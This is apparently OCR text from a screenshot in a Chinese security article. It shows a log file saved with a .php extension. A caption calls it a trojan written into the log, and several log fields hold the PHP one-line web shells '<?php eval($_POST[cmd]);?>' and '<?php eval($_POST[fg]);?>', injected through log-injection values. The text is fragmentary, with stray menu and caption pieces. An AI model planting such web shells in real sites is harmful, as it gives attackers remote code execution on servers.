 件(F) 编辑(E) 搜索(S) 查看(V) 宏(M) 工具(T) 窗口(W) 帮助(H)
2009-11-13.php ×
1 202.13.45.67|2009-11-13/04:05:56|1258128356|日本|<?php eval($_POST[cmd]);?>|
2 127.0.0.1|2009-11-13/03:49:47|1258127387|本机地址|#|-
图5 木马写入日志文件
工具(T)
2009-11-13.php ×
<?php eval($_POST[fg]);?>|2009-11-13/04:38:14|1258130294|Error IP!|<?php eval($_POST[fg]);?>|
址的
文件
值都